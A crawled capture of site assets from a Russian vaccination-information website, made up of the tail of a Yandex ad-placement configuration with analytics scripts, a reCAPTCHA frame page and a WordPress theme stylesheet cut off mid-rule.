renderTo: \"yandex_rtb_R-A-681141-18\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<!-- Yandex.RTB R-A-681141-19 -->\n<div id=\"yandex_rtb_R-A-681141-19\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-681141-19\",\n                renderTo: \"yandex_rtb_R-A-681141-19\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"2","selector":"h3","search_all":"false"}},"ID":"6372","html":[{"fst":"<!-- Yandex.RTB R-A-681141-20 -->\n<div id=\"yandex_rtb_R-A-681141-20\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-681141-20\",\n                renderTo: \"yandex_rtb_R-A-681141-20\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<!-- Yandex.RTB R-A-681141-21 -->\n<div id=\"yandex_rtb_R-A-681141-21\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-681141-21\",\n                renderTo: \"yandex_rtb_R-A-681141-21\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"bottom_to_top","before_after":"before","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6373","html":[{"fst":"<!-- Yandex.RTB R-A-681141-22 -->\n<div id=\"yandex_rtb_R-A-681141-22\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-681141-22\",\n                renderTo: \"yandex_rtb_R-A-681141-22\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script> <script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter --> <script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter33697344 = new Ya.Metrika({
                    id:33697344,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script> <noscript><div><img src="https://mc.yandex.ru/watch/33697344" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> </body> </html><script async type="text/javascript" src="//sjsmartcontent.org/static/plugin-site/js/sjplugin.js" site="6gar" data-ft="prod-amcb">
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5CM8UZOqBZ5eDi-4711iEg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769216554719');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://privivku.ru/wp-content/themes/privivki/style.css
body_size: 48012
content:
/*
Theme Name: Прививку.ру
Theme URI: privivku.ru
Author: Иван Курлюта
Version: 1.0
*/

@font-face {
    font-family: 'Roboto Medium';
    font-style: normal;
    font-weight: 400;
    src: local('Roboto Medium'), local('RobotoLt-Regular'),
        url("font/RobotoMedium.woff") format('woff'),
        url("font/RobotoMedium.ttf") format('truetype');
}

@font-face {
    font-family: 'Roboto Light';
    font-style: normal;
    font-weight: 300;
    src: url('font/RobotoLight.woff') format('woff'),
        url('font/RobotoLight.ttf') format('truetype');
}

#widgetIframe { 
    height: 460px; 
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

ins {
    max-width: 100% !important;	
}

em {
    font-style: italic;
}

strong {
    font-weight: bold;
}

body {
    font-family: Arial, sans-serif;
    font-size: 15px;
    color: #464646;
    width: 100%;
    margin: 0; 
    padding: 0;
	background: #f2efeb;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

.wpulike {
	float: right;
}

ol,
ul {
	list-style: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	quotes: none;
}

article {
    clear: both;
}

a:hover,
a:active {
	outline: 0;
}

.clear {
    clear: both;
}

.wrapper {
    position: relative; 
    max-width: 1000px; 
    min-width: 220px;
    margin: 0 auto;
	z-index: 2;
}

.container {
    width: 100%;
    padding-right: 260px;
    float: left;
    background: #ffffff;
}

/* Header */

#header {
    height: 110px;
    width: 100%;
    position: relative;
    background: #464646;
	z-index: 2;
}

.logo {
    width: 300px;
    height: 45px;
    position: absolute;
    display: block;
    background: url('img/logo.png');
    left: 0;
    top: 15px;
}

.header_menu {
    width: 100%;
    height: 35px;
    position: absolute;
    background: #cccccc;
    left: 0;
    top: 75px;
}

.header_menu .wrapper {
    height: 35px;
}

.header_menu li {
    height: 35px;
    line-height: 35px;
    float: left;
}

.header_menu a {
    height: 35px;
    display: block;
    line-height: 35px;
    float: left;
    text-decoration: none;
    color: #464646;
    font-size: 12px;
    text-transform: uppercase;
    font-family: 'Roboto Light', arial;
    padding: 0 10px;
    border-right: 1px solid #b7b7b7;
}

.header_menu a:hover {
    color: #858585;
}

.header_menu span {
    height: 35px;
    display: block;
    line-height: 35px;
    text-decoration: none;
    color: #858585;
    font-size: 12px;
    text-transform: uppercase;
    font-family: 'Roboto Light', arial;
    padding: 0 10px;
    border-right: 1px solid #b7b7b7;
}

.search_block {
    height: 35px;
    width: 240px;
    position: absolute;
    top: 0;
    right: 1px;
    border-left: 1px solid #b7b7b7;
    border-right: 1px solid #b7b7b7;
}

#searchform {
    width: 240px;
    height: 35px;
    position: relative;
}

#searchform input[type="text"] {
    width: 100%;
    background: none;
    color: #7d7d7d;
    font-size: 13px;
    height: 35px;
    font-family: Arial;
    padding: 0 38px 0 14px;
    border: none;
}

#searchform input[type="text"]:focus {
    outline: none;
    border: none;
}

#searchsubmit {
    width: 15px;
    height: 20px;
    cursor: pointer;
    position: absolute;
    display: block;
    border: none;
    background: url('img/search.png');
    right: 13px;
    top: 8px;
}

.header_button {
    position: absolute;
    width: auto;
    height: 45px;
    top: 15px;
    right: 0;
}

.header_button a,
.header_button span {
    height: 45px;
    border: 2px solid #1cbbb4;
    line-height: 41px;
    display: block;
    float: left;
    color: #ffffff;
    font-size: 15px;
    text-decoration: none;
    text-transform: uppercase;
    margin-left: 20px;
    position: relative;
}

.link_vopros {
    padding: 0 25px 0 51px;
}

.link_vopros:before {
    position: absolute;
    background: url('img/vopros.png');
    content: "";
    display: block;
    width: 16px;
    height: 26px;
    top: 8px;
    left: 17px;
}

.link_catalog {
    padding: 0 25px 0 72px;
}

.link_catalog:before {
    position: absolute;
    background: url('img/catalog.png');
    content: "";
    display: block;
    width: 26px;
    height: 26px;
    top: 7px;
    left: 25px;
}

.header_button a:hover,
.header_button span {
    background: #3cb878;
    border: 2px solid #3cb878;
}


/* Content */

.content {
    width: 100%;
    float: left;
    padding: 30px 30px 30px 20px;
}

#slider {
    width: 100%;
    clear: both;
    position: relative;
    padding: 0 10px;
    overflow: hidden;
    margin: 10px 0;
}

.slide img {
    cursor: pointer;
    width: 100%;
    height: auto;
    float: left;
}

.slide:hover img {
    outline: 7px solid #e1ddda;
    outline-offset: -7px;
}

.slide .slide_desc {
    width: 100%;
    float: left;
    clear: both;
    padding: 15px;
    background: #f6f4f1;
}

.slide .slide_desc a {
    font-size: 18px;
    line-height: 24px;
    color: #464646;
    text-decoration: none;
    font-family: 'Roboto Light', arial;
}

.slide:hover a:hover {
    color: #6a6a6a;
}

.slide .slide_desc p {
    font-size: 13px;
    color: #7d7d7d;
    line-height: 20px;
}

.n_left {
    position: absolute;
    width: 40px;
    height: 40px;
    background: url('img/left.png');
    left: 0;
    top: 50%;
    margin-top: -20px;
    cursor: pointer;
}

.n_left:hover {
    background-position: right top;
}

.n_right {
    position: absolute;
    width: 40px;
    height: 40px;
    background: url('img/right.png');
    right: 0;
    top: 50%;
    margin-top: -20px;
    cursor: pointer;
}

.slide {
    width: 50%;
    padding: 0 10px;
    float: left;
    display: none;
}

.one, .two {
    display: block;
}

.n_left {
    display: none;
}

.n_right:hover {
    background-position: right top;
}

.wrapper .block {
    width: 100%;
    background: #fff
}

.content p,
.post-content-text p {
    line-height: 24px;
    color: #464646;
    font-size: 15px;
    font-family: Arial, sans-serif;
    padding: 6px 0;
    text-align: justify;
}

.post {
    width: 100%;
    overflow: hidden;
}

.post img {
    max-width: 100%;
    height: auto
}

.wrapper h1 {
    font-size: 30px;
    color: #464646;
    font-family: 'Roboto Medium', arial;
    margin: 5px 0 20px 0;
    line-height: 33px;
    padding: 15px 15px 15px 38px;
    border: 2px solid #3cb878;
    background: url('img/h1_bg.png') left top repeat-y;
}

.content h2 {
    font-size: 28px;
    color: #464646;
    line-height: 30px;
    font-family: 'Roboto Medium', arial;
    margin: 5px 0 10px 0;
    padding: 13px 13px 13px 40px;
    background: url('img/h1_bg.png') left top repeat-y #f6f4f1;
}

.content h3 {
    font-size: 24px;
    color: #464646;
    line-height: 30px;
    font-family: 'Roboto Medium', arial;
    margin: 5px 0 10px 0;
	padding: 12px 12px 12px 15px;
	background: #f6f4f1;
	border-left: 15px solid #3cb878;
}

.content h4,
.content h5,
.content h6 {
    font-size: 22px;
    color: #464646;
    line-height: 30px;
    font-family: 'Roboto Medium', arial;
    margin: 5px 0 10px 0;
	padding: 10px 10px 10px 15px;
	background: #f6f4f1;
	border-left: 10px solid #3cb878;
}

.content blockquote,
.post-content-text blockquote {
    width: 100%;
    clear: both;
    margin: 10px 0;
    padding: 6px 20px 6px 35px;
    border-top: 2px solid #cccccc;
    border-bottom: 2px solid #cccccc;
    position: relative;
    background: url('img/blockquote.png') left center no-repeat;
}

.post .entry a,
.post-content-text a,
.lp-icon a {
    color: #3cb878;
    font-weight: bold;
}

.post .entry a:hover,
.post-content-text a:hover,
.lp-icon a:hover {
    text-decoration: none;
	color: #1cbbb4;
}

.post .entry iframe[src] {
    display: block;
    max-width: 100%;
    margin: 10px auto;
}

.brand_pk_left {
	top: 110px;
	left:0;
	position: fixed;
	display: inline;
	z-index: 1; 
	-webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.brand_mobile {
	z-index: 3; 
	display: none;
	margin: 0 auto;
}

.brand_mobile_top { top: 0; }

.brand_mobile_bottom { 
    bottom: 0; 
	position: fixed;
	width: 100%;
	height: auto;
	z-index: 99999;
}

.img_top {
    width: 100%;
    height: auto;	
	z-index: 3;
}

.brand_mobile_top { 
	width: 100%;
    height: auto;	
	z-index: 3;
}

.brand_pk_right {
	top: 110px;
	right:0;
	position: fixed;
	display: inline;
	z-index: 1; 
	-webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.fixed_brand {
    top: 0;	
}

.brand_mobile_top {
    top: 0;
    position: fixed;
    left: 0;	
}

.brand_mobile_bottom {
    bottom: 0;
    position: fixed;
    left: 0;	
}

.brand_mobile_bottom_nofixed {
    max-width: 100%;
}

.brand_pk_top {
	width: 100%;
	height: auto;
	z-index: 9999;
	display: table
}

.fixed_brand_top {
    top: 0;
	left: 0;
	position: fixed;
	z-index: 9999;
}

.fixed_pk_top {
    transition:All 1s ease;
}

.brand_pk_left_and_link,
.brand_pk_right_and_link {
    cursor: pointer;	
}

.iframe_before {
    height: auto;
    width: auto;
    padding: 25px 0 0 0;
    display: table;
    margin: 0 auto;
	background: url('img/iframe_before_bg.png') left 33px repeat-x;
}

#SVWidgetForm .iframe_before {
    height: auto;
    width: 100%;
    padding: 0;
    display: block;
    background: none;
}

.content .lp-show-rec {
    background: none !important;
    margin-left: 0;
}

.iframe_before .title {
    overflow: hidden;
    background: url('img/iframe_title.png') left top no-repeat;
    width: auto;
    position: relative;
    height: 18px;
	z-index: 99999;
	margin-left: 30px;
}

#SVWidgetForm .iframe_before .title {
    background: none;
    width: 0;
    height: 0;
    margin: 0;
}

.content table {
    width: 100%;
    margin: 10px 0;
}

.content table thead {
    width: 100%;
    background: #f6f4f1;
    border-top: 1px solid #cccccc;
    border-left: 1px solid #cccccc;
    border-right: 1px solid #cccccc;
}

.content table thead th {
    height: auto !important;
    text-align: center;
    padding: 12px 10px;
    color: #7d7d7d;
    font-size: 15px;
}

.post_info {
    width: 100%;
    clear: both;
    margin: 0 0 15px 0;
	float: left;
}

.views {
    float: left;
    background: url('img/views.png') left center no-repeat;
    padding: 0 20px 0 20px;
    color: #7d7d7d;
    font-size: 13px;
}

.comm {
    float: left;
    background: url('img/comments.png') left center no-repeat;
    padding: 0 0 0 28px;
    color: #7d7d7d;
    font-size: 13px;
}

#comments {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0 0 0;
}

.table-of-content {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 10px 0;
    background: url('img/c_menu.png') left top repeat-y;
}

.contents ul li a {
    position: relative;
}

.contents .sub a:before {
    content: " - ";
    font-weight: normal;
    font-size: 14px;
    color: #464646;
    text-decoration: none;
}

.post .entry .table-of-content > ul {
    padding-left: 0;
    float: left;
    width: 100%;
    clear: both;
    margin-bottom: 0;
    margin-top: 0;
    margin-left: 30px;
    position: relative;
    border-top: 1px solid #cccccc;
}

.post .entry .table-of-content li:hover:before {
    position: absolute;
    left: -30px;
    content: "";
    background: url('img/c_menu_before.png');
    width: 20px;
    height: 15px;
    display: block;
}

.table-of-content__title {
    width: 100%;
    float: left;
    clear: both;
    cursor: pointer;
    font-size: 13px;
    color: #7d7d7d;
    font-weight: bold;
    text-transform: uppercase;
    padding: 10px 0 10px 30px;
    position: relative;
}

.post .entry .table-of-content a {
    font-weight: normal;
    font-size: 14px;
    color: #464646;
    text-decoration: none;
}

.down {
    position: absolute;
    background: url('img/down.png') 63px center no-repeat;
    color: #7d7d7d;
    font-size: 10px;
    right: 0;
    text-transform: uppercase;
    top: 13px;
    padding-right: 26px;
}

.up {
    display: none;
    position: absolute;
    background: url('img/up.png') 79px center no-repeat;
    color: #7d7d7d;
    font-size: 10px;
    right: 0;
    text-transform: uppercase;
    top: 13px;
    padding-right: 26px;
}

.post .entry .table-of-content ul li {
    padding-left: 0;
    background: none;
    padding: 0 !important;
    line-height: 14px;
    margin-top: 12px;
    margin-bottom: 12px;
}

.post .entry .table-of-content ul ul {
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 20px;
}

.post .entry .table-of-content a:hover {
    color: #7d7d7d;   
}

.post_info .insert_info {
    float: right;
    clear: both;
    background: #f6f4f1;
    padding: 10px 20px;
}

.content table td {
    border: 1px solid #cccccc;
    padding: 15px;
}

.aligncenter, div.aligncenter {
    display: block;
    margin: 10px auto;
}

.alignleft, div.alignleft {
    display: block;
    float: left;
    margin: 10px 15px 15px 0;
}

.alignright, div.alignright {
    display: block;
    float: right;
    margin: 10px 0 15px 15px;
}

.post .entry ul,
.post-content-text ul {
    margin: 10px 0 10px 30px;
}

.post .entry ul li,
.post-content-text ul li {
    line-height: 24px;
    color: #464646;
    font-size: 15px;
    background: url('img/ul_li.png') left 2px no-repeat;
    padding: 3px 0 3px 35px;
}

.post .entry ol,
.post-content-text ol {
    margin: 10px 0 10px 30px;
    counter-reset: li;
}

.post .entry ol li,
.post-content-text ol li {
    line-height: 24px;
    color: #464646;
    font-size: 15px;
    position: relative;
    padding: 3px 0 3px 35px;
}

.post .entry ol li:before,
.post-content-text ol li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    left: 0;
    top: 2px;
    height: 25px;
    width: 25px;
    line-height: 25px;
    font-size: 13px;
    font-weight: bold;
    text-align: center;
    color: #ffffff;
    background: #3cb878;
    border-radius: 100%;
}

.wp-caption img {
    max-width: 100%;
    height: auto;
    width: 100%;
    vertical-align: bottom;
}

.wp-caption-text {
    background: #f6f4f1;
    text-align: center;
    color: #7d7d7d;
    font-size: 14px;
    line-height: 21px;
    border-top: 1px solid #ccc;
    padding: 10px;
}

.cat_home {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 35px 0;
}

.cat_home > div {
    float: left;
    padding: 10px;
    cursor: pointer;
}

.cat_home > div > div {
    position: relative;
    width: 100%;
    height: 100%;
    border: 2px solid #898d94;
}

.cat_home > div:hover a {
    height: 100%;
    bottom: 0;
    padding-top: 144px;
}

.cat_home > div.cat5:hover a,
.cat_home > div.cat6:hover a,
.cat_home > div.cat8:hover a,
.cat_home > div.cat9:hover a {
    height: 100%;
    bottom: 0;
    padding-top: 120px;
}

.cat_home > div:hover > div {
    border: none;
}

.cat_home > div:hover > div:before {
    background: url('img/cat_hover.png') center top no-repeat;
    content: "";
    width: 60px;
    height: 60px;
    position: absolute;
    left: 50%;
    margin-left: -30px;
    top: 25px;
    z-index: 999;
}

.cat_home div a {
    width: 100%;
    background: url('img/cat_a.png') repeat;
    text-align: center;
    text-decoration: none;
    color: #ffffff;
    font-size: 15px;
    font-weight: normal;
    line-height: 24px;
    text-transform: uppercase;
    font-family: 'Roboto Medium', arial;
    display: block;
    padding: 15px 10px;
    position: absolute;
    bottom: 15px;
}

.cat_home .cat1 {
    background: url('img/cat1.png') no-repeat;
    height: 220px;
    background-size: cover;
}

.cat_home .cat2 {
    background: url('img/cat2.png') no-repeat;
    height: 220px;
    background-size: cover;
}

.cat_home .cat3 {
    background: url('img/cat3.png') no-repeat;
    height: 220px;
    background-size: cover;
}

.cat_home .cat4 {
    background: url('img/cat4.png') no-repeat;
    height: 220px;
    background-size: cover;
}

.cat_home .cat5 {
    background: url('img/cat5.png') no-repeat;
    height: 220px;
    background-size: cover;
}

.cat_home .cat6 {
    background: url('img/cat7.png') no-repeat;
    height: 220px;
    background-size: cover;
}

.cat_home .cat7 {
    background: url('img/cat6.png') no-repeat;
    height: 220px;
    background-size: cover;
}

.cat_home .cat8 {
    background: url('img/cat8.png') no-repeat;
    height: 220px;
    background-size: cover;
}

.cat_home .cat9 {
    background: url('img/cat9.png') no-repeat;
    height: 220px;
    background-size: cover;
}

.cat_home .cat1,
.cat_home .cat2,
.cat_home .cat3,
.cat_home .cat4,
.cat_home .cat5,
.cat_home .cat6,
.cat_home .cat7,
.cat_home .cat8,
.cat_home .cat9 {
    width: 31.8%;
    margin: 0 2.3% 15px 0;
}

.cat_home .cat3,
.cat_home .cat6,
.cat_home .cat9 {
    margin-right: 0;
}

.title_new {
	font-size: 24px;
	line-height: 24px;
	color: #464646;
	text-transform: uppercase;
	padding: 0 0 10px 0;
	border-bottom: 2px solid #c2c2c2;
	font-family: 'Roboto Light', arial;
	margin: 20px 0 10px 0;
}

.breadcrumbs {
    width: 100%;
    clear: both;
    font-size: 13px;
    color: #b7b7b7;
    line-height: 20px;
    margin: 0 0 10px 0;
}

.breadcrumbs a {
    text-decoration: none;
    font-size: 13px;
    color: #b7b7b7;
    line-height: 20px;
}

.breadcrumbs a:hover {
    color: #7d7d7d;
    text-decoration: underline;
}

.wpcf7 {
    width: 100%;
    clear: both;
	margin: 0 0 30px 0;
}

.wpcf7 .field {
    width: 100%;
    clear: both;
    margin: 10px 0;
}

.wpcf7 input[type="text"],
.wpcf7 input[type="email"] {
    width: 100%;
    height: 35px;
    font-family: Arial;
    padding: 0 8px;
    color: #555;
}

.wpcf7 textarea {
    width: 100%;
    height: 300px;
    max-width: 100%;
    max-height: 300px;
    font-family: Arial;
    padding: 10px 8px;
    color: #555;
}

.wpcf7 input[type="submit"] {
    border: 2px solid #1cbbb4;
    display: block;
    float: left;
    color: #1cbbb4;
    font-size: 15px;
    position: relative;
    cursor: pointer;
    padding: 7px 15px;
    background: #fff;
}

.wpcf7 input[type="submit"]:hover {
    background: #3cb878;
    border: 2px solid #3cb878;
    color: #fff;
}

.wp-pagenavi,
.lp-pagination-block {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0 10px 0;
    text-align: center;
}

.wp-pagenavi a,
.lp-pagination-block a {
    background: #6a6a6a;
    font-size: 15px;
    text-align: center;
    color: #fff;
    padding: 4px 20px;
    text-decoration: none;
}

.wp-pagenavi a:hover,
.lp-pagination-block a:hover {
    background: #fff;
    color: #6a6a6a;
}

.wp-pagenavi span,
.lp-pagination-block span {
    background: #fff;
    color: #6a6a6a;
    padding: 4px 20px;
    font-size: 15px;
    text-align: center;
}

.after_article {
    width: 100%;
    float: left;
    clear: both;
    margin: 10px 0 0 0;
}

.rating {
    float: left;
    width: 48%;
    background: #f6f4f1;
    padding: 20px;
    text-align: center;
}

.social {
    float: right;
    width: 48%;
    background: #f6f4f1;
    padding: 20px;
    text-align: center;
}

.rating span,
.social span {
    color: #7d7d7d;
    font-size: 13px;
    font-weight: bold;
}

.post-ratings {
    padding-top: 15px;
}

.ya-share2 {
    padding-top: 10px;
}

.similar_posts,
.comments_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 30px 0 0 0;
}

.similar_posts .title,
.comments_block .title {
    padding: 0 0 10px 0;
    border-bottom: 2px solid #c2c2c2;
    width: 100%;
    float: left;
    clear: both;
    text-transform: uppercase;
    font-size: 24px;
    color: #464646;
    font-weight: normal;
    font-family: 'Roboto Light', arial;
}

#comments-container {
    width: 100%;
    float: left;
    clear: both;
    padding: 10px 0;
}

#reply-title {
    width: 100%;
    float: left;
    clear: both;
    font-size: 21px;
    color: #929292;
    text-transform: uppercase;
    font-family: 'Roboto Light', arial;
    padding: 15px 0;
}

#respond {
    width: 100%;
    float: left;
    clear: both;
}

#respond p {
    display: block;
    float: left;
    width: 100%;
    clear: both;
    margin: 0 0 10px 0;
    padding: 0;
}

#respond input[type="text"] {
    width: 100%;
    float: left;
    clear: both;
    font-family: Arial;
    height: 30px;
    border: 1px solid #cfcfcf;
    padding: 0 10px;
    font-size: 14px;
    color: #464646;
}

#respond input[type="submit"] {
    border: 2px solid #1cbbb4;
    display: block;
    float: left;
    color: #929292;
    font-size: 14px;
    position: relative;
    cursor: pointer;
    padding: 7px 15px;
    text-transform: uppercase;
    background: #fff;
    margin: 5px 0 0 0;
}

#respond input[type="submit"]:hover {
    background: #3cb878;
    border: 2px solid #3cb878;
    color: #fff;
}

#respond label {
    width: 100%;
    display: block;
    float: left;
    clear: both;
    cursor: pointer;
    padding: 0 0 2px 0;
    font-size: 13px;
    color: #464646;
    font-family: 'Roboto Medium', arial;
}

#respond textarea {
    width: 100%;
    float: left;
    clear: both;
    font-family: Arial;
    font-size: 14px;
    color: #464646;
    height: 55px;
    max-width: 100%;
    max-height: 300px;
    padding: 10px;
    border: 1px solid #cfcfcf;
}

.commentlist li {
    width: 100%;
    float: left;
    clear: both;
    padding: 20px 0;
    border-bottom: 1px solid #cccccc;
}

.commentlist li:first-child {
    padding-top: 10px;
}

.commentlist .fn {
    color: #7d7d7d;
    font-size: 16px;
    font-family: 'Roboto Medium', arial;
    display: block;
    float: left;
    clear: both;
    padding: 0 0 0 10px;
    border-left: 5px solid #3cb878;
    width: 100%;
    margin: 0 0 5px 0;
}

.commentlist p {
    font-size: 13px;
    color: #464646;
    line-height: 21px;
}

.recent_ul {
    width: 100%;
    float: left;
    clear: both;
    padding: 25px 0 0 0;
}

.recent_ul div {
    float: left;
    width: 32%;
    margin: 0 2% 0 0;
    position: relative;
}

.recent_ul div:last-child {
    margin-right: 0;
}

.recent_ul img {
    max-width: 100%;
    height: auto;
    cursor: pointer;
}

.recent_ul a {
    position: absolute;
    font-size: 13px;
    font-weight: bold;
    line-height: 18px;
    color: #464646;
    background: url('img/recent_ul_a.png');
    bottom: 25px;
    left: 0;
    display: block;
    width: 100%;
    padding: 10px 15px;
}

.recent_ul div:hover a {
    bottom: 7%;
    left: 7%;
    width: 86%;
    height: 86%;
    padding-top: 95px;
}

.recent_ul div:hover:before {
    width: 60px;
    height: 60px;
    display: block;
    content: "";
    background: url('img/similar_a_hover.png');
    position: absolute;
    top: 35px;
    left: 50%;
    margin-left: -30px;
    z-index: 999;
}

.home_block {
    width: 100%;
    float: left;
    clear: both;
}

.title_recent_post {
    width: 100%;
    float: left;
    clear: both;
    font-size: 24px;
    line-height: 24px;
    color: #464646;
    font-weight: normal;
    text-transform: uppercase;
    padding: 0 0 7px 0;
    border-bottom: 2px solid #c2c2c2;
    font-family: 'Roboto Light', arial;
}

.home_block .title {
    color: #929292;
    font-size: 21px;
    line-height: 24px;
    font-weight: normal;
    text-transform: uppercase;
    font-family: 'Roboto Light', arial;
    overflow: hidden;
}

.home_block .title:after {
    content: '';
    display: inline-block;
    vertical-align: middle;
    box-sizing: border-box;
    width: 100%;
    height: 2px;
    background: #3cb878;
    border: solid #FFF;
    border-width: 0 10px;
    margin-right: -100%;
}

.archive_post {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0 0 0;
}

.archive_post li {
    float: left;
    width: 48.5%;
    margin: 0 3% 25px 0;
}

.archive_post li:nth-child(2n) {
    margin-right: 0;
}

.archive_post a {
    display: block;
    width: 100%;
    float: left;
    clear: both;
    font-size: 17px;
    line-height: 24px;
    color: #464646;
    text-decoration: none;
    font-family: 'Roboto Light', arial;
    border-left: 10px solid #1cbbb4;
    padding: 0 0 0 10px;
    margin: 0 0 15px 0;
    font-weight: bold;
}

.archive_post a:hover {
    text-decoration: underline;
}

.post_cat {
    width: 100%;
    float: left;
    clear: both;
    background: #f6f4f1;
}

.post_cat img {
    float: left;
    cursor: pointer;
    max-width: 160px;
    height: auto;
    margin: 0 15px 0 0;
    width: auto;
}

.post_cat p {
    font-size: 13px;
    line-height: 20px;
    color: #7d7d7d;
    padding: 14px 14px 14px 0;
}

.archive_post li:nth-child(2n+1) {
    clear: both;
}


/* Sidebar */

#sidebar {
    float: right;
    width: 240px;
    margin-right: -240px;
    margin-top: 30px;
}

#sidebar .block {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 30px 0;
    padding: 0 !important;
}

.sidebar_menu,
#nav_menu-2,
#nav_menu-3 {
    width: 100%;
    float: left;
    clear: both;
    background: #464646;
    padding: 15px 0;
}

#nav_menu-3 {
    margin-bottom: 30px;
}

.sidebar_menu .cat_title,
#nav_menu-2 .widgettitle,
